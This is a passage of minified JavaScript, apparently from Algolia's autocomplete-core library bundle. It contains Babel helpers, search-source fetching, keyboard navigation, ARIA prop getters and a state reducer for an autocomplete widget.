Va(e)||Ua(e)||Ha(e)||Fa()}function Fa(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ha(e,t){if(e){if(typeof e=="string")return St(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return St(e,t)}}function Ua(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Va(e){if(Array.isArray(e))return St(e)}function St(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function nr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function ne(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?nr(Object(r),!0).forEach(function(n){Ka(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):nr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ka(e,t,r){return t=Wa(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Wa(e){var t=za(e,"string");return Pe(t)==="symbol"?t:String(t)}function za(e,t){if(Pe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Pe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ga(e,t){var r,n=typeof window<"u"?window:{},o=e.plugins||[];return ne(ne({debug:!1,openOnFocus:!1,enterKeyHint:void 0,ignoreCompositionEvents:!1,placeholder:"",autoFocus:!1,defaultActiveItemId:null,stallThreshold:300,insights:void 0,environment:n,shouldPanelOpen:function(i){var u=i.state;return ge(u)>0},reshape:function(i){var u=i.sources;return u}},e),{},{id:(r=e.id)!==null&&r!==void 0?r:Wr(),plugins:o,initialState:ne({activeItemId:null,query:"",completion:null,collections:[],isOpen:!1,status:"idle",context:{}},e.initialState),onStateChange:function(i){var u;(u=e.onStateChange)===null||u===void 0||u.call(e,i),o.forEach(function(c){var s;return(s=c.onStateChange)===null||s===void 0?void 0:s.call(c,i)})},onSubmit:function(i){var u;(u=e.onSubmit)===null||u===void 0||u.call(e,i),o.forEach(function(c){var s;return(s=c.onSubmit)===null||s===void 0?void 0:s.call(c,i)})},onReset:function(i){var u;(u=e.onReset)===null||u===void 0||u.call(e,i),o.forEach(function(c){var s;return(s=c.onReset)===null||s===void 0?void 0:s.call(c,i)})},getSources:function(i){return Promise.all([].concat(La(o.map(function(u){return u.getSources})),[e.getSources]).filter(Boolean).map(function(u){return Sa(u,i)})).then(function(u){return ye(u)}).then(function(u){return u.map(function(c){return ne(ne({},c),{},{onSelect:function(p){c.onSelect(p),t.forEach(function(l){var f;return(f=l.onSelect)===null||f===void 0?void 0:f.call(l,p)})},onActive:function(p){c.onActive(p),t.forEach(function(l){var f;return(f=l.onActive)===null||f===void 0?void 0:f.call(l,p)})},onResolve:function(p){c.onResolve(p),t.forEach(function(l){var f;return(f=l.onResolve)===null||f===void 0?void 0:f.call(l,p)})}})})})},navigator:ne({navigate:function(i){var u=i.itemUrl;n.location.assign(u)},navigateNewTab:function(i){var u=i.itemUrl,c=n.open(u,"_blank","noopener");c?.focus()},navigateNewWindow:function(i){var u=i.itemUrl;n.open(u,"_blank","noopener")}},e.navigator)})}function we(e){"@babel/helpers - typeof";return we=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},we(e)}function or(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Qe(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?or(Object(r),!0).forEach(function(n){Yr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):or(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Yr(e,t,r){return t=Qa(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Qa(e){var t=Ja(e,"string");return we(t)==="symbol"?t:String(t)}function Ja(e,t){if(we(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(we(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Xa(e){var t=e.collections,r=e.props,n=e.state,o=t.reduce(function(c,s){return Qe(Qe({},c),{},Yr({},s.source.sourceId,Qe(Qe({},s.source),{},{getItems:function(){return ye(s.items)}})))},{}),a=r.plugins.reduce(function(c,s){return s.reshape?s.reshape(c):c},{sourcesBySourceId:o,state:n}),i=a.sourcesBySourceId,u=r.reshape({sourcesBySourceId:i,sources:Object.values(i),state:n});return ye(u).filter(Boolean).map(function(c){return{source:c,items:c.getItems()}})}function Ie(e){"@babel/helpers - typeof";return Ie=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ie(e)}function ar(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function oe(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ar(Object(r),!0).forEach(function(n){Ya(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ar(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ya(e,t,r){return t=Za(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Za(e){var t=ei(e,"string");return Ie(t)==="symbol"?t:String(t)}function ei(e,t){if(Ie(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ie(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Zr(e){return oi(e)||ni(e)||ri(e)||ti()}function ti(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ri(e,t){if(e){if(typeof e=="string")return Pt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Pt(e,t)}}function ni(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function oi(e){if(Array.isArray(e))return Pt(e)}function Pt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Je(e){return!!e.execute}function ai(e){return!!e?.execute}function ii(e,t,r){if(ai(e)){var n=e.requesterId==="algolia"?Object.assign.apply(Object,[{}].concat(Zr(Object.keys(r.context).map(function(o){var a;return(a=r.context[o])===null||a===void 0?void 0:a.__algoliaSearchParameters})))):{};return oe(oe({},e),{},{requests:e.queries.map(function(o){return{query:e.requesterId==="algolia"?oe(oe({},o),{},{params:oe(oe({},n),o.params)}):o,sourceId:t,transformResponse:e.transformResponse}})})}return{items:e,sourceId:t}}function ui(e){var t=e.reduce(function(n,o){if(!Je(o))return n.push(o),n;var a=o.searchClient,i=o.execute,u=o.requesterId,c=o.requests,s=n.find(function(f){return Je(o)&&Je(f)&&f.searchClient===a&&!!u&&f.requesterId===u});if(s){var p;(p=s.items).push.apply(p,Zr(c))}else{var l={execute:i,requesterId:u,items:c,searchClient:a};n.push(l)}return n},[]),r=t.map(function(n){if(!Je(n))return Promise.resolve(n);var o=n,a=o.execute,i=o.items,u=o.searchClient;return a({searchClient:u,requests:i})});return Promise.all(r).then(function(n){return ye(n)})}function li(e,t,r){return t.map(function(n){var o=e.filter(function(c){return c.sourceId===n.sourceId}),a=o.map(function(c){var s=c.items;return s}),i=o[0].transformResponse,u=i?i(Ca(a)):a;return n.onResolve({source:n,results:a,items:u,state:r.getState()}),u.every(Boolean),'The `getItems` function from source "'.concat(n.sourceId,'" must return an array of items but returned ').concat(JSON.stringify(void 0),`.

Did you forget to return items?

See: https://www.algolia.com/doc/ui-libraries/autocomplete/core-concepts/sources/#param-getitems`),{source:n,items:u}})}function Ae(e){"@babel/helpers - typeof";return Ae=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(e)}var si=["event","nextState","props","query","refresh","store"];function ir(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Q(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ir(Object(r),!0).forEach(function(n){ci(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ir(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ci(e,t,r){return t=fi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fi(e){var t=pi(e,"string");return Ae(t)==="symbol"?t:String(t)}function pi(e,t){if(Ae(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ae(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function di(e,t){if(e==null)return{};var r=mi(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function mi(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}var de=null,ur=ha();function ee(e){var t=e.event,r=e.nextState,n=r===void 0?{}:r,o=e.props,a=e.query,i=e.refresh,u=e.store,c=di(e,si);de&&o.environment.clearTimeout(de);var s=c.setCollections,p=c.setIsOpen,l=c.setQuery,f=c.setActiveItemId,d=c.setStatus,m=c.setContext;if(l(a),f(o.defaultActiveItemId),!a&&o.openOnFocus===!1){var v,y=u.getState().collections.map(function(b){return Q(Q({},b),{},{items:[]})});d("idle"),s(y),p((v=n.isOpen)!==null&&v!==void 0?v:o.shouldPanelOpen({state:u.getState()}));var g=Qt(ur(y).then(function(){return Promise.resolve()}));return u.pendingRequests.add(g)}d("loading"),de=o.environment.setTimeout(function(){d("stalled")},o.stallThreshold);var h=Qt(ur(o.getSources(Q({query:a,refresh:i,state:u.getState()},c)).then(function(b){return Promise.all(b.map(function(_){return Promise.resolve(_.getItems(Q({query:a,refresh:i,state:u.getState()},c))).then(function(S){return ii(S,_.sourceId,u.getState())})})).then(ui).then(function(_){var S=_.some(function(E){var A=E.items;return vi(A)});if(S){var j;m({algoliaInsightsPlugin:Q(Q({},((j=u.getState().context)===null||j===void 0?void 0:j.algoliaInsightsPlugin)||{}),{},{__automaticInsights:S})})}return li(_,b,u)}).then(function(_){return Xa({collections:_,props:o,state:u.getState()})})}))).then(function(b){var _;d("idle"),s(b);var S=o.shouldPanelOpen({state:u.getState()});p((_=n.isOpen)!==null&&_!==void 0?_:o.openOnFocus&&!a&&S||S);var j=te(u.getState());if(u.getState().activeItemId!==null&&j){var E=j.item,A=j.itemInputValue,P=j.itemUrl,O=j.source;O.onActive(Q({event:t,item:E,itemInputValue:A,itemUrl:P,refresh:i,source:O,state:u.getState()},c))}}).finally(function(){d("idle"),de&&o.environment.clearTimeout(de)});return u.pendingRequests.add(h)}function vi(e){return!Array.isArray(e)&&!!e?._automaticInsights}function je(e){"@babel/helpers - typeof";return je=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},je(e)}var yi=["event","props","refresh","store"];function lr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function J(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?lr(Object(r),!0).forEach(function(n){gi(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):lr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function gi(e,t,r){return t=hi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function hi(e){var t=bi(e,"string");return je(t)==="symbol"?t:String(t)}function bi(e,t){if(je(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(je(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function _i(e,t){if(e==null)return{};var r=Oi(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function Oi(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Si(e){var t=e.event,r=e.props,n=e.refresh,o=e.store,a=_i(e,yi);if(t.key==="ArrowUp"||t.key==="ArrowDown"){var i=function(){var v=te(o.getState()),y=r.environment.document.getElementById(M(r.id,"item-".concat(o.getState().activeItemId),v?.source));y&&(y.scrollIntoViewIfNeeded?y.scrollIntoViewIfNeeded(!1):y.scrollIntoView(!1))},u=function(){var v=te(o.getState());if(o.getState().activeItemId!==null&&v){var y=v.item,g=v.itemInputValue,h=v.itemUrl,b=v.source;b.onActive(J({event:t,item:y,itemInputValue:g,itemUrl:h,refresh:n,source:b,state:o.getState()},a))}};t.preventDefault(),o.getState().isOpen===!1&&(r.openOnFocus||o.getState().query)?ee(J({event:t,props:r,query:o.getState().query,refresh:n,store:o},a)).then(function(){o.dispatch(t.key,{nextActiveItemId:r.defaultActiveItemId}),u(),setTimeout(i,0)}):(o.dispatch(t.key,{}),u(),i())}else if(t.key==="Escape")t.preventDefault(),o.dispatch(t.key,null),o.pendingRequests.cancelAll();else if(t.key==="Tab")o.dispatch("blur",null),o.pendingRequests.cancelAll();else if(t.key==="Enter"){if(o.getState().activeItemId===null||o.getState().collections.every(function(m){return m.items.length===0})){var c=Xr(r.plugins,o.pendingRequests);c!==void 0?c.then(o.pendingRequests.cancelAll):r.debug||o.pendingRequests.cancelAll();return}t.preventDefault();var s=te(o.getState()),p=s.item,l=s.itemInputValue,f=s.itemUrl,d=s.source;if(t.metaKey||t.ctrlKey)f!==void 0&&(d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a)),r.navigator.navigateNewTab({itemUrl:f,item:p,state:o.getState()}));else if(t.shiftKey)f!==void 0&&(d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a)),r.navigator.navigateNewWindow({itemUrl:f,item:p,state:o.getState()}));else if(!t.altKey){if(f!==void 0){d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a)),r.navigator.navigate({itemUrl:f,item:p,state:o.getState()});return}ee(J({event:t,nextState:{isOpen:!1},props:r,query:l,refresh:n,store:o},a)).then(function(){d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a))})}}}function $e(e){"@babel/helpers - typeof";return $e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$e(e)}var Pi=["props","refresh","store"],wi=["inputElement","formElement","panelElement"],Ii=["inputElement"],Ai=["inputElement","maxLength"],ji=["source"],$i=["item","source"];function sr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?sr(Object(r),!0).forEach(function(n){Ei(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):sr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ei(e,t,r){return t=Ci(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ci(e){var t=Di(e,"string");return $e(t)==="symbol"?t:String(t)}function Di(e,t){if($e(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if($e(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ae(e,t){if(e==null)return{};var r=xi(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function xi(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Ti(e){var t=e.props,r=e.refresh,n=e.store,o=ae(e,Pi),a=function(m){var v=m.inputElement,y=m.formElement,g=m.panelElement,h=ae(m,wi);function b(_){var S=n.getState().isOpen||!n.pendingRequests.isEmpty();if(!(!S||_.target===v)){var j=[y,g].some(function(E){return ja(E,_.target)});j===!1&&(n.dispatch("blur",null),t.debug||n.pendingRequests.cancelAll())}}return x({onTouchStart:b,onMouseDown:b,onTouchMove:function(S){n.getState().isOpen===!1||v!==t.environment.document.activeElement||S.target===v||v.blur()}},h)},i=function(m){return x({role:"combobox","aria-expanded":n.getState().isOpen,"aria-haspopup":"listbox","aria-controls":n.getState().isOpen?n.getState().collections.map(function(v){var y=v.source;return M(t.id,"list",y)}).join(" "):void 0,"aria-labelledby":M(t.id,"label")},m)},u=function(m){m.inputElement;var v=ae(m,Ii),y=function(h){var b;t.onSubmit(x({event:h,refresh:r,state:n.getState()},o)),n.dispatch("submit",null),(b=m.inputElement)===null||b===void 0||b.blur()};return x({action:"",noValidate:!0,role:"search",onSubmit:function(h){h.preventDefault();var b=Xr(t.plugins,n.pendingRequests);b!==void 0?b.then(function(){return y(h)}):y(h)},onReset:function(h){var b;h.preventDefault(),t.onReset(x({event:h,refresh:r,state:n.getState()},o)),n.dispatch("reset",null),(b=m.inputElement)===null||b===void 0||b.focus()}},v)},c=function(m){var v;function y(P){(t.openOnFocus||n.getState().query)&&ee(x({event:P,props:t,query:n.getState().completion||n.getState().query,refresh:r,store:n},o)),n.dispatch("focus",null)}var g=m||{};g.inputElement;var h=g.maxLength,b=h===void 0?512:h,_=ae(g,Ai),S=te(n.getState()),j=((v=t.environment.navigator)===null||v===void 0?void 0:v.userAgent)||"",E=Ea(j),A=t.enterKeyHint||(S!=null&&S.itemUrl&&!E?"go":"search");return x({"aria-autocomplete":"both","aria-activedescendant":n.getState().isOpen&&n.getState().activeItemId!==null?M(t.id,"item-".concat(n.getState().activeItemId),S?.source):void 0,"aria-controls":n.getState().isOpen?n.getState().collections.filter(function(P){return P.items.length>0}).map(function(P){var O=P.source;return M(t.id,"list",O)}).join(" "):void 0,"aria-labelledby":M(t.id,"label"),value:n.getState().completion||n.getState().query,id:M(t.id,"input"),autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",enterKeyHint:A,spellCheck:"false",autoFocus:t.autoFocus,placeholder:t.placeholder,maxLength:b,type:"search",onChange:function(O){var I=O.currentTarget.value;if(t.ignoreCompositionEvents&&er(O).isComposing){o.setQuery(I);return}ee(x({event:O,props:t,query:I.slice(0,b),refresh:r,store:n},o))},onCompositionEnd:function(O){ee(x({event:O,props:t,query:O.currentTarget.value.slice(0,b),refresh:r,store:n},o))},onKeyDown:function(O){er(O).isComposing||Si(x({event:O,props:t,refresh:r,store:n},o))},onFocus:y,onBlur:ut,onClick:function(O){m.inputElement===t.environment.document.activeElement&&!n.getState().isOpen&&y(O)}},_)},s=function(m){return x({htmlFor:M(t.id,"input"),id:M(t.id,"label")},m)},p=function(m){var v=m||{},y=v.source,g=ae(v,ji);return x({role:"listbox","aria-labelledby":M(t.id,"label"),id:M(t.id,"list",y)},g)},l=function(m){return x({onMouseDown:function(y){y.preventDefault()},onMouseLeave:function(){n.dispatch("mouseleave",null)}},m)},f=function(m){var v=m.item,y=m.source,g=ae(m,$i);return x({id:M(t.id,"item-".concat(v.__autocomplete_id),y),role:"option","aria-selected":n.getState().activeItemId===v.__autocomplete_id,onMouseMove:function(b){if(v.__autocomplete_id!==n.getState().activeItemId){n.dispatch("mousemove",v.__autocomplete_id);var _=te(n.getState());if(n.getState().activeItemId!==null&&_){var S=_.item,j=_.itemInputValue,E=_.itemUrl,A=_.source;A.onActive(x({event:b,item:S,itemInputValue:j,itemUrl:E,refresh:r,source:A,state:n.getState()},o))}}},onMouseDown:function(b){b.preventDefault()},onClick:function(b){var _=y.getItemInputValue({item:v,state:n.getState()}),S=y.getItemUrl({item:v,state:n.getState()}),j=S?Promise.resolve():ee(x({event:b,nextState:{isOpen:!1},props:t,query:_,refresh:r,store:n},o));j.then(function(){y.onSelect(x({event:b,item:v,itemInputValue:_,itemUrl:S,refresh:r,source:y,state:n.getState()},o))})}},g)};return{getEnvironmentProps:a,getRootProps:i,getFormProps:u,getLabelProps:s,getInputProps:c,getPanelProps:l,getListProps:p,getItemProps:f}}function Ee(e){"@babel/helpers - typeof";return Ee=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ee(e)}function cr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ni(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?cr(Object(r),!0).forEach(function(n){en(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):cr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function en(e,t,r){return t=Bi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Bi(e){var t=Ri(e,"string");return Ee(t)==="symbol"?t:String(t)}function Ri(e,t){if(Ee(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ee(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Mi(e){var t,r,n,o,a=e.plugins,i=e.options,u=(t=(((r=i.__autocomplete_metadata)===null||r===void 0?void 0:r.userAgents)||[])[0])===null||t===void 0?void 0:t.segment,c=u?en({},u,Object.keys(((n=i.__autocomplete_metadata)===null||n===void 0?void 0:n.options)||{})):{};return{plugins:a.map(function(s){return{name:s.name,options:Object.keys(s.__autocomplete_pluginOptions||[])}}),options:Ni({"autocomplete-core":Object.keys(i)},c),ua:ko.concat(((o=i.__autocomplete_metadata)===null||o===void 0?void 0:o.userAgents)||[])}}function ki(e){var t,r,n=e.metadata,o=e.environment,a=(t=o.navigator)===null||t===void 0||(r=t.userAgent)===null||r===void 0?void 0:r.includes("Algolia Crawler");if(a){var i=o.document.createElement("meta"),u=o.document.querySelector("head");i.name="algolia:metadata",setTimeout(function(){i.content=JSON.stringify(n),u.appendChild(i)},0)}}function fr(e){var t,r=e.state;return r.isOpen===!1||r.activeItemId===null?null:((t=te(r))===null||t===void 0?void 0:t.itemInputValue)||null}function Ce(e){"@babel/helpers - typeof";return Ce=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ce(e)}function pr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?pr(Object(r),!0).forEach(function(n){qi(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function qi(e,t,r){return t=Li(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Li(e){var t=Fi(e,"string");return Ce(t)==="symbol"?t:String(t)}function Fi(e,t){if(Ce(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ce(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Hi=function(t,r){switch(r.type){case"setActiveItemId":return $($({},t),{},{activeItemId:r.payload});case"setQuery":return $($({},t),{},{query:r.payload,completion:null});case"setCollections":return $($({},t),{},{collections:r.payload});case"setIsOpen":return $($({},t),{},{isOpen:r.payload});case"setStatus":return $($({},t),{},{status:r.payload});case"setContext":return $($({},t),{},{context:$($({},t.context),r.payload)});case"ArrowDown":{var n=$($({},t),{},{activeItemId:r.payload.hasOwnProperty("nextActiveItemId")?r.payload.nextActiveItemId:Jt(1,t.activeItemId,ge(t),r.props.defaultActiveItemId)});return $($({},n),{},{completion:fr({state:n})})}case"ArrowUp":{var o=$($({},t),{},{activeItemId:Jt(-1,t.activeItemId,ge(t),r.props.defaultActiveItemId)});return $($({},o),{},{completion:fr({state:o})})}case"Escape":return t.isOpen?$($({},t),{},{activeItemId:null,isOpen:!1,completion:null}):$($({},t),{},{activeItemId:null,query:"",status:"idle",collections:[]});case"submit":return $($({},t),{},{activeItemId:null,isOpen:!1,status:"idle"});case"reset":return $($({},t),{},{activeItemId:r.props.openOnFocus===!0?r.props.defaultActiveItemId:null,status:"idle",completion:null,query:""});case"focus":return $($({},t),{},{activeItemId:r.props.defaultActiveItemId,isOpen:(r.props.openOnFocus||!!t.query)&&r.props.shouldPanelOpen({state:t})});case"blur":return r.props.debug?t:$($({},t),{},{isOpen:!1,activeItemId:null});case"mousemove":return $($({},t),{},{activeItemId:r.payload});case"mouseleave":return $($({},t),{},{activeItemId:r.props.defaultActiveItemId});default:return"The reducer action ".concat(JSON.stringify(r.type)," is not supported."),t}};function De(e){"@babel/helpers - typeof";return De=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},De(e)}function dr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?dr(Object(r),!0).forEach(function(n){Ui(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):dr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ui(e,t,r){return t=Vi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Vi(e){var t=Ki(e,"string");return De(t)==="symbol"?t:String(t)}function Ki(e,t){if(De(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var 